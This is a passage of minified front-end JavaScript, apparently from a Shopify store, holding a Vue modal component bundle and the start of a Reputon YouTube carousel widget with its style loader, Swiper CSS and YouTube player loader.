i=e.get(n);i&&(t?i.splice(i.indexOf(t)>>>0,1):e.set(n,[]))},emit:function(n,t){var i=e.get(n);i&&i.slice().map(function(o){o(t)}),(i=e.get("*"))&&i.slice().map(function(o){o(n,t)})}}}const ac=((e=0)=>()=>(e++).toString())(),gn=(e,n,t)=>t<e?e:t>n?n:t,Yh=(e={})=>({id:ac(),timestamp:Date.now(),canceled:!1,...e}),Kh=()=>{if(typeof window<"u"){const e=["","WebKit","Moz","O","Ms"];for(let n=0;n<e.length;n++){let t=e[n]+"MutationObserver";if(t in window)return window[t]}}return!1},Jh=()=>{const e=document.createElement("div");return document.body.appendChild(e),e},Xh=()=>typeof document<"u"&&document.activeElement&&document.activeElement.tagName!=="BODY"&&document.activeElement.blur?(document.activeElement.blur(),!0):!1,lc=()=>{const{innerWidth:e}=window,{clientWidth:n}=document.documentElement;return e&&n?Math.min(e,n):n||e},Zh=e=>e.split(";").map(i=>i.trim()).filter(Boolean).map(i=>i.split(":")).reduce((i,[o,r])=>({...i,[o]:r}),{}),Qh={name:"VueJsModalResizer",props:{minHeight:{type:Number,default:0},minWidth:{type:Number,default:0},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER}},data(){return{clicked:!1,size:{}}},computed:{className(){return{"vue-modal-resizer":!0,clicked:this.clicked}}},mounted(){this.$el.addEventListener("mousedown",this.start,!1)},methods:{start(e){this.clicked=!0,window.addEventListener("mousemove",this.mousemove,!1),window.addEventListener("mouseup",this.stop,!1),e.stopPropagation(),e.preventDefault()},stop(){this.clicked=!1,window.removeEventListener("mousemove",this.mousemove,!1),window.removeEventListener("mouseup",this.stop,!1),this.$emit("resize-stop",{element:this.$el.parentElement,size:this.size})},mousemove(e){this.resize(e)},resize(e){var n=this.$el.parentElement;if(n){var t=e.clientX-n.offsetLeft,i=e.clientY-n.offsetTop;const o=Math.min(lc(),this.maxWidth),r=Math.min(window.innerHeight,this.maxHeight);t=gn(this.minWidth,o,t),i=gn(this.minHeight,r,i),this.size={width:t,height:i},n.style.width=t+"px",n.style.height=i+"px",this.$emit("resize",{element:n,size:this.size})}}}};function Gh(e,n,t,i,o,r){return k(),L("div",{class:Ve(r.className)},null,2)}const eg=Ci(Qh,[["render",Gh]]),Tr="[-+]?[0-9]*.?[0-9]+",tg=[{name:"px",regexp:new RegExp(`^${Tr}px$`)},{name:"%",regexp:new RegExp(`^${Tr}%$`)},{name:"px",regexp:new RegExp(`^${Tr}$`)}],ng=e=>{if(e==="auto")return{type:e,value:0};const n=tg.find(t=>t.regexp.test(e));return n?{type:n.name,value:parseFloat(e)}:{type:"",value:e}},Ir=e=>{switch(typeof e){case"number":return{type:"px",value:e};case"string":return ng(e);default:return{type:"",value:e}}},cc=e=>{if(typeof e=="string"){let n=Ir(e);return(n.type==="%"||n.type==="px")&&n.value>0}return e>=0},ig={name:"VueJsModal",components:{Resizer:eg},props:{name:{required:!0,type:String},delay:{type:Number,default:0},resizable:{type:Boolean,default:!1},adaptive:{type:Boolean,default:!1},draggable:{type:[Boolean,String],default:!1},scrollable:{type:Boolean,default:!1},reset:{type:Boolean,default:!1},overlayTransition:{type:String,default:"overlay-fade"},transition:{type:String},clickToClose:{type:Boolean,default:!0},classes:{type:[String,Array],default:"v--modal"},styles:{type:[String,Array,Object]},minWidth:{type:Number,default:0,validator(e){return e>=0}},minHeight:{type:Number,default:0,validator(e){return e>=0}},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER},width:{type:[Number,String],default:600,validator:cc},height:{type:[Number,String],default:300,validator(e){return e==="auto"||cc(e)}},pivotX:{type:Number,default:.5,validator(e){return e>=0&&e<=1}},pivotY:{type:Number,default:.5,validator(e){return e>=0&&e<=1}}},data(){return{visible:!1,visibility:{modal:!1,overlay:!1},shift:{left:0,top:0},modal:{width:0,widthType:"px",height:0,heightType:"px",renderedHeight:0},viewportHeight:0,viewportWidth:0,mutationObserver:null}},computed:{isAutoHeight(){return this.modal.heightType==="auto"},position(){const{viewportHeight:e,viewportWidth:n,shift:t,pivotX:i,pivotY:o,trueModalWidth:r,trueModalHeight:a}=this,l=n-r,c=Math.max(e-a,0),s=t.left+i*l,u=t.top+o*c;return{left:parseInt(gn(0,l,s)),top:parseInt(gn(0,c,u))}},trueModalWidth(){const{viewportWidth:e,modal:n,adaptive:t,minWidth:i,maxWidth:o}=this,r=n.widthType==="%"?e/100*n.width:n.width,a=Math.max(i,Math.min(e,o));return t?gn(i,a,r):r},trueModalHeight(){const{viewportHeight:e,modal:n,isAutoHeight:t,adaptive:i,minHeight:o,maxHeight:r}=this,a=n.heightType==="%"?e/100*n.height:n.height;if(t)return this.modal.renderedHeight;const l=Math.max(o,Math.min(e,r));return i?gn(o,l,a):a},overlayClass(){return{"v--modal-overlay":!0,scrollable:this.scrollable&&this.isAutoHeight}},modalClass(){return["v--modal-box",this.classes]},stylesProp(){return typeof this.styles=="string"?Zh(this.styles):this.styles},modalStyle(){return[this.stylesProp,{top:this.position.top+"px",left:this.position.left+"px",width:this.trueModalWidth+"px",height:this.isAutoHeight?"auto":this.trueModalHeight+"px"}]}},watch:{visible(e){e?(this.visibility.overlay=!0,setTimeout(()=>{this.visibility.modal=!0,this.$nextTick(()=>{this.addDraggableListeners(),this.callAfterEvent(!0)})},this.delay)):(this.visibility.modal=!1,setTimeout(()=>{this.visibility.overlay=!1,this.$nextTick(()=>{this.removeDraggableListeners(),this.callAfterEvent(!1)})},this.delay))}},created(){this.setInitialSize()},beforeMount(){if(Zt.event.on("toggle",this.handleToggleEvent),window.addEventListener("resize",this.handleWindowResize),this.handleWindowResize(),this.scrollable&&!this.isAutoHeight&&console.warn(`Modal "${this.name}" has scrollable flag set to true but height is not "auto" (${this.height})`),this.isAutoHeight){const e=Kh();e?this.mutationObserver=new e(n=>{this.updateRenderedHeight()}):console.warn("MutationObserver was not found. Vue-js-modal automatic resizing relies heavily on MutationObserver. Please make sure to provide shim for it.")}this.clickToClose&&window.addEventListener("keyup",this.handleEscapeKeyUp)},beforeUnmount(){Zt.event.off("toggle",this.handleToggleEvent),window.removeEventListener("resize",this.handleWindowResize),this.clickToClose&&window.removeEventListener("keyup",this.handleEscapeKeyUp),this.scrollable&&document.body.classList.remove("v--modal-block-scroll")},methods:{handleToggleEvent(e,n,t){if(this.name===e){const i=typeof n>"u"?!this.visible:n;this.toggle(i,t)}},setInitialSize(){const{modal:e}=this,n=Ir(this.width),t=Ir(this.height);e.width=n.value,e.widthType=n.type,e.height=t.value,e.heightType=t.type},handleEscapeKeyUp(e){e.which===27&&this.visible&&this.$modal.hide(this.name)},handleWindowResize(){this.viewportWidth=lc(),this.viewportHeight=window.innerHeight,this.ensureShiftInWindowBounds()},createModalEvent(e={}){return Yh({name:this.name,ref:this.$refs.modal,...e})},handleModalResize(e){this.modal.widthType="px",this.modal.width=e.size.width,this.modal.heightType="px",this.modal.height=e.size.height;const{size:n}=this.modal;this.$emit("resize",this.createModalEvent({size:n}))},toggle(e,n){const{reset:t,scrollable:i,visible:o}=this;if(o===e)return;const r=o?"before-close":"before-open";r==="before-open"?(t&&(this.setInitialSize(),this.shift.left=0,this.shift.top=0),i&&document.body.classList.add("v--modal-block-scroll")):i&&document.body.classList.remove("v--modal-block-scroll");let a=!1;const l=()=>{a=!0},c=this.createModalEvent({stop:l,state:e,params:n});this.$emit(r,c),a||(this.visible=e,r==="before-open"&&Xh())},getDraggableElement(){const e=typeof this.draggable!="string"?".v--modal-box":this.draggable;return e?this.$refs.overlay.querySelector(e):null},handleBackgroundClick(){this.clickToClose&&this.toggle(!1)},callAfterEvent(e){e?this.connectObserver():this.disconnectObserver();const n=e?"opened":"closed",t=this.createModalEvent({state:e});this.$emit(n,t)},addDraggableListeners(){if(!this.draggable)return;const e=this.getDraggableElement();if(e){let n=0,t=0,i=0,o=0;const r=s=>s.touches&&s.touches.length>0?s.touches[0]:s,a=s=>{let u=s.target;if(u&&(u.nodeName==="INPUT"||u.nodeName==="TEXTAREA"||u.nodeName==="SELECT"))return;let{clientX:p,clientY:b}=r(s);document.addEventListener("mousemove",l),document.addEventListener("touchmove",l),document.addEventListener("mouseup",c),document.addEventListener("touchend",c),n=p,t=b,i=this.shift.left,o=this.shift.top},l=s=>{let{clientX:u,clientY:p}=r(s);this.shift.left=i+u-n,this.shift.top=o+p-t,s.preventDefault()},c=s=>{this.ensureShiftInWindowBounds(),document.removeEventListener("mousemove",l),document.removeEventListener("touchmove",l),document.removeEventListener("mouseup",c),document.removeEventListener("touchend",c),s.preventDefault()};e.addEventListener("mousedown",a),e.addEventListener("touchstart",a)}},removeDraggableListeners(){},updateRenderedHeight(){this.$refs.modal&&(this.modal.renderedHeight=this.$refs.modal.getBoundingClientRect().height)},connectObserver(){this.mutationObserver&&this.mutationObserver.observe(this.$refs.overlay,{childList:!0,attributes:!0,subtree:!0})},disconnectObserver(){this.mutationObserver&&this.mutationObserver.disconnect()},beforeTransitionEnter(){this.connectObserver()},afterTransitionEnter(){},afterTransitionLeave(){},ensureShiftInWindowBounds(){const{viewportHeight:e,viewportWidth:n,shift:t,pivotX:i,pivotY:o,trueModalWidth:r,trueModalHeight:a}=this,l=n-r,c=Math.max(e-a,0),s=t.left+i*l,u=t.top+o*c;this.shift.left-=s-gn(0,l,s),this.shift.top-=u-gn(0,c,u)}}},og=["aria-expanded","data-modal"],rg={class:"v--modal-top-right"};function ag(e,n,t,i,o,r){const a=jo("resizer");return k(),Ne(Ei,{name:t.overlayTransition},{default:he(()=>[o.visibility.overlay?(k(),L("div",{key:0,ref:"overlay",class:Ve(r.overlayClass),"aria-expanded":o.visibility.overlay.toString(),"data-modal":t.name},[M("div",{class:"v--modal-background-click",onMousedown:n[0]||(n[0]=Rl((...l)=>r.handleBackgroundClick&&r.handleBackgroundClick(...l),["self"])),onTouchstart:n[1]||(n[1]=Rl((...l)=>r.handleBackgroundClick&&r.handleBackgroundClick(...l),["self"]))},[M("div",rg,[Tn(e.$slots,"top-right")]),fe(Ei,{name:t.transition,onBeforeEnter:r.beforeTransitionEnter,onAfterEnter:r.afterTransitionEnter,onAfterLeave:r.afterTransitionLeave},{default:he(()=>[o.visibility.modal?(k(),L("div",{key:0,ref:"modal",class:Ve(r.modalClass),style:Tt(r.modalStyle),role:"dialog","aria-modal":"true"},[Tn(e.$slots,"default"),t.resizable&&!r.isAutoHeight?(k(),Ne(a,{key:0,"min-width":t.minWidth,"min-height":t.minHeight,"max-width":t.maxWidth,"max-height":t.maxHeight,onResize:r.handleModalResize},null,8,["min-width","min-height","max-width","max-height","onResize"])):Ee("",!0)],6)):Ee("",!0)]),_:3},8,["name","onBeforeEnter","onAfterEnter","onAfterLeave"])],32)],10,og)):Ee("",!0)]),_:3},8,["name"])}const lg=Ci(ig,[["render",ag]]),cg="_dynamic_modal_",sg={data(){return{modals:[]}},created(){this.$root._dynamicContainer=this},methods:{add(e,n={},t={},i={}){const o=ac(),r=t.name||cg+o;this.modals.push({id:o,modalAttrs:{...t,name:r},modalListeners:i,component:e,componentAttrs:n}),this.$nextTick(()=>{this.$modal.show(r)})},remove(e){const n=this.modals.findIndex(t=>t.id===e);n!==-1&&this.modals.splice(n,1)}}},dg={id:"modals-container"};function ug(e,n,t,i,o,r){const a=jo("modal");return k(),L("div",dg,[(k(!0),L(Le,null,Mt(o.modals,l=>(k(),Ne(a,tr({key:l.id},l.modalAttrs,za(l.modalListeners),{onClosed:c=>r.remove(l.id)}),{default:he(()=>[(k(),Ne(gi(l.component),tr(l.componentAttrs,za(e.$listeners),{onClose:c=>e.$modal.hide(l.modalAttrs.name)}),null,16,["onClose"]))]),_:2},1040,["onClosed"]))),128))])}const sc=Ci(sg,[["render",ug]]),fg="Modal",pg="[vue-js-modal] In order to render dynamic modals, a <modals-container> component must be present on the page.",mg="[vue-js-modal] $modal() received object as a first argument, but dynamic modals are switched off. https://github.com/euvl/vue-js-modal/#dynamic-modals",hg="[vue-js-modal] $modal() received an unsupported argument as a first argument.",gg=(e,n,t)=>{if(!t._dynamicContainer&&n.injectModalsContainer){const i=Jh();new e({parent:t,render:o=>o(sc)}).$mount(i)}return t._dynamicContainer},Zt={install(e,n={}){if(this.installed)return;this.installed=!0,this.event=Wh(),this.rootInstance=null;const t=n.componentName||fg,i=n.dynamicDefaults||{},o=(l,c)=>{Zt.event.emit("toggle",l,!0,c)},r=(l,c,s,u)=>{const p=s&&s.root?s.root:Zt.rootInstance,b=gg(e,n,p);if(b){b.add(l,c,{...i,...s},u);return}console.warn(pg)},a={show(l,...c){switch(typeof l){case"string":return o(l,...c);case"object":case"function":return n.dynamic?r(l,...c):console.warn(mg);default:console.warn(hg,l)}},hide(l,c){Zt.event.emit("toggle",l,!1,c)},toggle(l,c){Zt.event.emit("toggle",l,void 0,c)}};e.provide("modal",a),e.component(t,lg),n.dialog,n.dynamic&&(e.component("ModalsContainer",sc),e.mixin({beforeMount(){Zt.rootInstance===null&&(Zt.rootInstance=this.$root)}}))}};function bg(){const e=nt.ELEMENT_ID;if(!document.getElementById(e)){const t=document.createElement("div");t.setAttribute("id",e),document.body.appendChild(t)}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){let i=this;if(!document.documentElement.contains(i))return null;do{if(i.matches(t))return i;i=i.parentElement||i.parentNode}while(i!==null&&i.nodeType===1);return null}),function(){const t=new Event("recaptchaLoaded");function i(){document.body.dispatchEvent(t)}window.qcfRecaptchaOnload=i}()}bg();const dc=yu(Uh);dc.use(Zt),dc.mount(`#${nt.ELEMENT_ID}`)});


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c8ab0-94ab-7551-9917-9e535b1d62f0/shopify-cli-52/assets/reputon-youtube-carousel.js
body_size: 82575
content:
/*! For license information please see reputon-youtube-carousel.js.LICENSE.txt */
(()=>{var e={4:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},e.exports=t.default},17:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,i,o;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(i=r;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(o=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=r;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,o[i]))return!1;for(i=r;0!=i--;){var a=o[i];if(!e(t[a],n[a]))return!1}return!0}return t!=t&&n!=n}},72:(e,t,n)=>{"use strict";var r,i=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[];function a(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n;break}return t}function s(e,t){for(var n={},r=[],i=0;i<e.length;i++){var s=e[i],l=t.base?s[0]+t.base:s[0],c=n[l]||0,u="".concat(l," ").concat(c);n[l]=c+1;var p=a(u),d={css:s[1],media:s[2],sourceMap:s[3]};-1!==p?(o[p].references++,o[p].updater(d)):o.push({identifier:u,updater:g(d,t),references:1}),r.push(u)}return r}function l(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var o=n.nc;o&&(r.nonce=o)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var a=i(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var c,u=(c=[],function(e,t){return c[e]=t,c.filter(Boolean).join("\n")});function p(e,t,n,r){var i=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function d(e,t,n){var r=n.css,i=n.media,o=n.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),o&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var f=null,h=0;function g(e,t){var n,r,i;if(t.singleton){var o=h++;n=f||(f=l(t)),r=p.bind(null,n,o,!1),i=p.bind(null,n,o,!0)}else n=l(t),r=d.bind(null,n,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=(void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r));var n=s(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var i=a(n[r]);o[i].references--}for(var l=s(e,t),c=0;c<n.length;c++){var u=a(n[c]);0===o[u].references&&(o[u].updater(),o.splice(u,1))}n=l}}}},132:(e,t,n)=>{var r=n(72),i=n(841);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.id,i,""]]);var o=(r(i,{insert:"head",singleton:!1}),i.locals?i.locals:{});e.exports=o},147:e=>{function t(e,t){e.onload=function(){this.onerror=this.onload=null,t(null,e)},e.onerror=function(){this.onerror=this.onload=null,t(new Error("Failed to load "+this.src),e)}}function n(e,t){e.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,t(null,e))}}e.exports=function(e,r,i){var o=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");"function"==typeof r&&(i=r,r={}),r=r||{},i=i||function(){},a.type=r.type||"text/javascript",a.charset=r.charset||"utf8",a.async=!("async"in r)||!!r.async,a.src=e,r.attrs&&function(e,t){for(var n in t)e.setAttribute(n,t[n])}(a,r.attrs),r.text&&(a.text=""+r.text),("onload"in a?t:n)(a,i),a.onload||t(a,i),o.appendChild(a)}},221:(e,t,n)=>{(t=n(314)(!1)).push([e.id,".swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0px, -50%, 0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, 0.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}",""]),e.exports=t},245:(e,t,n)=>{var r;function i(e){function n(){if(n.enabled){var e=n,i=+new Date,o=i-(r||i);e.diff=o,e.prev=r,e.curr=i,r=i;for(var a=new Array(arguments.length),s=0;s<a.length;s++)a[s]=arguments[s];a[0]=t.coerce(a[0]),"string"!=typeof a[0]&&a.unshift("%O");var l=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;l++;var i=t.formatters[r];if("function"==typeof i){var o=a[l];n=i.call(e,o),a.splice(l,1),l--}return n})),t.formatArgs.call(e,a),(n.log||t.log||console.log.bind(console)).apply(e,a)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),"function"==typeof t.init&&t.init(n),n}(t=e.exports=i.debug=i.default=i).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length,i=0;i<r;i++)n[i]&&("-"===(e=n[i].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n(988),t.names=[],t.skips=[],t.formatters={}},313:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,i=(r=n(147))&&r.__esModule?r:{default:r};t.default=function(e){return new Promise((function(t){if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)t(window.YT);else{var n="http:"===window.location.protocol?"http:":"https:";(0,i.default)(n+"//www.youtube.com/iframe_api",(function(t){t&&e.trigger("error",t)}));var r=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){r&&r(),t(window.YT)}}}))},e.exports=t.default},314:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n,r,i,o=e[1]||"",a=e[3];if(!a)return o;if(t&&"function"==typeof btoa){var s=(n=a,r=btoa(unescape(encodeURIComponent(JSON.stringify(n)))),i="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(r),"/*# ".concat(i," */")),l=a.sources.map((function(e){return"/*# sourceURL=".concat(a.sourceRoot||"").concat(e," */")}));return[o].concat(l).concat([s]).join("\n")}return[o].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(r)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var s=0;s<e.length;s++){var l=[].concat(e[s]);r&&i[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),t.push(l))}},t}},325:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=s(n(602)),i=s(n(345)),o=s(n(769)),a=s(n(748));function s(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)("youtube-player"),c={proxyEvents:function(e){var t={},n=function(n){var r="on"+n.slice(0,1).toUpperCase()+n.slice(1);t[r]=function(t){l('event "%s"',r,t),e.trigger(n,t)}},r=!0,i=!1,a=void 0;try{for(var s,c=o.default[Symbol.iterator]();!(r=(s=c.next()).done);r=!0)n(s.value)}catch(e){i=!0,a=e}finally{try{!r&&c.return&&c.return()}finally{if(i)throw a}}return t},promisifyPlayer:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={},r=function(r){t&&a.default[r]?n[r]=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return e.then((function(e){var t=a.default[r],i=e.getPlayerState(),o=e[r].apply(e,n);return t.stateChangeRequired||Array.isArray(t.acceptableStates)&&-1===t.acceptableStates.indexOf(i)?new Promise((function(n){e.addEventListener("onStateChange",(function r(){var i=e.getPlayerState(),o=void 0;"number"==typeof t.timeout&&(o=setTimeout((function(){e.removeEventListener("onStateChange",r),n()}),t.timeout)),Array.isArray(t.acceptableStates)&&-1!==t.acceptableStates.indexOf(i)&&(e.removeEventListener("onStateChange",r),clearTimeout(o),n())}))})).then((function(){return o})):o}))}:n[r]=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return e.then((function(e){return e[r].apply(e,n)}))}},o=!0,s=!1,l=void 0;try{for(var c,u=i.default[Symbol.iterator]();!(o=(c=u.next()).done);o=!0)r(c.value)}catch(e){s=!0,l=e}finally{try{!o&&u.return&&u.return()}finally{if(s)throw l}}return n}};t.default=c,e.exports=t.default},345:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe"],e.exports=t.default},416:(e,t,n)=>{var r=n(72),i=n(221);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.id,i,""]]);var o=(r(i,{insert:"head",singleton:!1}),i.locals?i.locals:{});e.exports=o},511:(e,t,n)=>{(t=n(314)(!1)).push([e.id,'.reputon-youtube-widget :root{--swiper-navigation-size: 44px}.reputon-youtube-widget .swiper-button-prev,.reputon-youtube-widget .swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset, 50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, 